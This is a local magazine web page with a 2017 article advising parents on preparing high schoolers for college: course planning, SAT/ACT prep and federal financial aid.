			<div class="menu-topmain-container"><ul id="menu-topmain" class="menu"><li id="menu-item-16581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16581"><a href="https://sanjoaquinmagazine.com/category/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-16580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16580"><a href="https://sanjoaquinmagazine.com/category/lifestyle/">Life &#038; Style</a></li>
<li id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16582"><a href="https://sanjoaquinmagazine.com/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-23223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23223"><a href="https://sanjoaquinmagazine.com/category/how-to-guide/">How To Guide</a></li>
<li id="menu-item-16658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16658"><a href="https://sanjoaquinmagazine.com/category/best-of/">Best of SJ</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-adminmenu-container"><ul id="menu-adminmenu" class="menu"><li id="menu-item-16659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16659"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-23364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23364"><a href="https://sanjoaquinmagazine.com/event-directory/">Upcoming Events</a></li>
<li id="menu-item-17264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-16618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16618"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-16619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16619"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-16620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16620"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-16812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
<li id="menu-item-17406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17406"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-17673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17673"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content"><article id="post-19153" class="post-19153 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-uncategorized tag-college tag-college-prep tag-lindsey-rodrian tag-may-2017 tag-san-joaquin tag-san-joaquin-magazine">
	<header class="entry-header clearfix"><h1 class="entry-title">Preparing for Higher Education</h1><div class="mh-subheading-top"></div>
<h2 class="mh-subheading">By Lindsey Rodrian</h2>
<p class="mh-meta entry-meta">
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://sanjoaquinmagazine.com/category/magazine/" rel="category tag">San Joaquin Magazine</a>, <a href="https://sanjoaquinmagazine.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
</p>
	</header>
		<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/04/highered.jpg" alt="" title="highered" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://sanjoaquinmagazine.com/2017/04/preparing-for-higher-education/&t=Preparing for Higher Education', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Preparing for Higher Education -&url=https://sanjoaquinmagazine.com/2017/04/preparing-for-higher-education/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://sanjoaquinmagazine.com/2017/04/preparing-for-higher-education/&media=https://sanjoaquinmagazine.com/wp-content/uploads/2017/04/highered.jpg&description=Preparing for Higher Education', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://sanjoaquinmagazine.com/2017/04/preparing-for-higher-education/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Preparing for Higher Education&amp;body=https://sanjoaquinmagazine.com/2017/04/preparing-for-higher-education/" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
<p>Help your high schooler excel in their final years, and set them up for ongoing success with a few easy steps:</p>
<p><strong>Identify strengths, and focus on them. </strong>No one is good at everything. And as a parent, it’s important to acknowledge your child’s strengths and nurture them. Enroll in various sports and activities to help your kids discover their passions. Once you’ve nailed that down, ditch the long list of extracurricular activities, and invest and focus on their natural talents and interests.</p>
<p><strong>Plan an exciting and challenging course schedule. </strong>Help your child choose classes that work for them, not against them. Boredom is a motivational killer, and can often result in poor grades.</p>
<p>“Creating a challenging schedule is important to establish the rigors and expectations of college, as well as develop the necessary academic habits that lead to academic success,” notes Pacific Law Academy Principal, Carol Sanderson Gonsales.  “This does not mean to say that students should be completely saturated with academics (<em>but should also be involved with campus culture, athletics, and other social activities</em>) when they arrive to high school, but it does mean that the challenge should encompass foundations that will set the student up for success as they proceed through their high school career.”</p>
<p><strong>Prepare for college entrance exams. </strong>Most four-year colleges require applicants to take the ACT or SAT, and use the score in their admission decision and placement, and even to award scholarships. Help your student become confident and comfortable, and considering enrolling in a test prep course, like those offered at Huntington Learning Center in Lodi. “We like to have every student start with an academic evaluation, which is our version of the SAT or ACT, explains Andy Bossaller, owner of Huntington in Lodi. “It’s timed, and set up to be just like what they’ll experience when taking the official test.” This method not only curbs anxiety, but it pinpoints specific areas that need focus, and streamlines the preparation process. “We can also work with the student to identify what score they’ll need to get into their desired colleges,” Andy adds. “And make sure they get it.”</p>
<p><strong>Understand financial aid. </strong>Financial aid can be tricky, and it’s important to be involved in this process, as what it encompasses often spans beyond the understanding or ability of a teenager. There are three main types of financial aid that can cover tuition costs outside of your family’s budget: loans, grants and scholarships, and employment programs.</p>
<p>Educate yourself, and empower your child through understanding and awareness of opportunities available. Head to Federal Student Aid (Studentaid.ed.gov) for a concise resource that breaks down who gets aid, the different types, ways to avoid loan scams, and tips on how to efficiently repay.</p>
<p>Free Application for Federal Student Aid (FAFSA) is a great place to start. The form guides you line-by-line through the federal aid application process, and then awards loans and grants based on factors like household income and high school GPA. Federal Student Aid—and office of the U.S. Department of Education—provides a reported $150 billion in grants, work-study funds, and loans annually.</p>
	</div>
	<div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://sanjoaquinmagazine.com/tag/college/" rel="tag">College</a></li><li><a href="https://sanjoaquinmagazine.com/tag/college-prep/" rel="tag">College prep</a></li><li><a href="https://sanjoaquinmagazine.com/tag/lindsey-rodrian/" rel="tag">Lindsey Rodrian</a></li><li><a href="https://sanjoaquinmagazine.com/tag/may-2017/" rel="tag">May 2017</a></li><li><a href="https://sanjoaquinmagazine.com/tag/san-joaquin/" rel="tag">san joaquin</a></li><li><a href="https://sanjoaquinmagazine.com/tag/san-joaquin-magazine/" rel="tag">san joaquin magazine</a></li></ul></div>	</article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<article id="post-19150" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2017/04/food-taboos/" title="Food Taboos"><img width="1" height="1" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/04/foodsmoods.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Food &amp; Drink		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2017/04/food-taboos/" title="Food Taboos" rel="bookmark">
			Food Taboos		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article id="post-15888" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2016/07/food-truck-craze/" title="Food Truck Craze"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2016/07/foodtruck-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2016/07/foodtruck-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2016/07/foodtruck-300x225.jpg 300w, https://sanjoaquinmagazine.com/wp-content/uploads/2016/07/foodtruck-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2016/07/foodtruck-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2016/07/foodtruck.jpg 750w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Featured		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2016/07/food-truck-craze/" title="Food Truck Craze" rel="bookmark">
			Food Truck Craze		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article id="post-15927" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2016/07/cute-in-coral/" title="Cute in Coral">		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Fashion		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2016/07/cute-in-coral/" title="Cute in Coral" rel="bookmark">
			Cute in Coral		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article></div>
</section>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-30" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">SJ Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30508" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg 825w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-768x917.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-600x716.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/">Read OnLine Edition</a></p>
<p><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe to Magazine</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/e-newsletter/">Subscribe to E-Newsletter</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Weddings Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-26612 alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg" alt="" width="133" height="157" data-wp-editing="1" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg 253w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/weddingsmagdigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Health Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30516" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-150x150.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-768x919.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-600x718.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617.jpg 825w" sizes="auto, (max-width: 133px) 100vw, 133px" /></p>
<p>&nbsp;</p>
<p><a href="https://sanjoaquinmagazine.com/healthmagdigital/">Read Current Issue</a></p>
<p><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-22" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">WineDine209 Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-26774" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg" alt="" width="122" height="150" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg 244w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1.jpg 600w" sizes="auto, (max-width: 122px) 100vw, 122px" /><a href="https://sanjoaquinmagazine.com/winedine209digital/">Read Current Issue</a><br />
<a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-23" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">City Guide Digital</span></h4>			<div class="textwidget"><p><a href="https://sanjoaquinmagazine.com/cityguidedigital/"><img loading="lazy" decoding="async" class="wp-image-26262 size-full alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/05/LRCover-w-SPINE-to-Cut-from-Front-Cover-CITY-GUIDE-JUNE-2019.jpg" alt="" width="151" height="184" /></a><a href="https://sanjoaquinmagazine.com/cityguidedigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-13" class="hide_on_mobile mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">At Home Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-28130 size-full" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Cover-and-Spine-SJM-HOME_AUGUST-20202222222222.jpg" alt="" width="152" height="179" /><a href="https://sanjoaquinmagazine.com/athomedigital/">Read Current Issue</a><a href="https://sanjoaquinmagazine.com/athomedigital/"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="mh_magazine_custom_pages-4" class="mh-widget mh_magazine_custom_pages"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Plan Your Wedding</span></h4>			<ul class="mh-custom-posts-widget mh-custom-pages-widget mh-custom-posts-no-image clearfix">						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/submit_engagement/" title="Submit Your Engagement">
										Submit Your Engagement									</a>
								</p>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/food-drink/" class="mh-widget-title-link">More Food &#038; Drink</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/11/a-hopeful-kitchen/" title="A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens">
										A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/04/for-the-love-of-tacos/" title="For the Love of Tacos">
										For the Love of Tacos									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/boundless-barbeque/" title="Boundless Barbeque">
										Boundless Barbeque									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/sensational-seasonal-sushi/" title="Sensational Seasonal Sushi">
										Sensational Seasonal Sushi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/breaking-good/" title="Breaking Good">
										Breaking Good									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/toot-sweets-satisfying-your-sweet-and-savory-sides/" title="Toot Sweets – Satisfying Your Sweet and Savory Sides">
										Toot Sweets – Satisfying Your Sweet and Savory Sides									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/under-the-sea-buds-sensational-seafood-grille/" title="Under the Sea &#8211; Bud’s Sensational Seafood Grille">
										Under the Sea &#8211; Bud’s Sensational Seafood Grille									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-11" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/lifestyle/" class="mh-widget-title-link">More Life &#038; Style</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/lost-found-pets-209/" title="Lost &amp; Found Pets 209">
										Lost &amp; Found Pets 209									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/08/introducing-calli-grace/" title="Introducing Calli Grace">
										Introducing Calli Grace									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/05/breaking-through-glass-ceilings/" title="Breaking Through Glass Ceilings">
										Breaking Through Glass Ceilings									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/09/the-life-of-a-guide-dog/" title="The Life of a Guide Dog">
										The Life of a Guide Dog									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/a-mighty-matriarch/" title="A Mighty Matriarch">
										A Mighty Matriarch									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/young-stocktonian-ignites-hope/" title="Young Stocktonian Ignites Hope">
										Young Stocktonian Ignites Hope									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/03/click-bait-telling-stories-that-get-results/" title="Click Bait : Telling Stories that Get Results">
										Click Bait : Telling Stories that Get Results									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/home-garden/" class="mh-widget-title-link">More Home &#038; Garden</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/07/going-solar-in-san-joaquin-a-financial-return-with-every-sunrise/" title="Going Solar in San Joaquin: A Financial Return with Every Sunrise">
										Going Solar in San Joaquin: A Financial Return with Every Sunrise									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/08/someones-trash-is-anothers-treasure/" title="Someone’s Trash is Another’s Treasure">
										Someone’s Trash is Another’s Treasure									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/floored/" title="Floored!">
										Floored!									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/09/10-upgrades-for-better-holiday-hosting/" title="10 Upgrades for Better Holiday Hosting  ">
										10 Upgrades for Better Holiday Hosting  									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/refresh-your-deck/" title="Refresh Your Deck">
										Refresh Your Deck									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/home-made-easier/" title="Home, Made Easier">
										Home, Made Easier									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/top-five-tips-for-the-first-time-seller/" title="Top Five Tips for the First-Time Seller">
										Top Five Tips for the First-Time Seller									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-13" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">More Best of SJ</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/san-joaquin-best-of-health-and-beauty/" title="2015 Winners: BEST OF Health, Beauty, &#038; Fitness">
										2015 Winners: BEST OF Health, Beauty, &#038; Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/best-of-san-joaquin-healthbeautyfitness/" title="2016 Winners: BEST OF Health/Beauty/Fitness">
										2016 Winners: BEST OF Health/Beauty/Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-14" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/featured/" class="mh-widget-title-link">More SJ Magazine</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/a-taste-of-the-caribbean/" title="A Taste of the Caribbean">
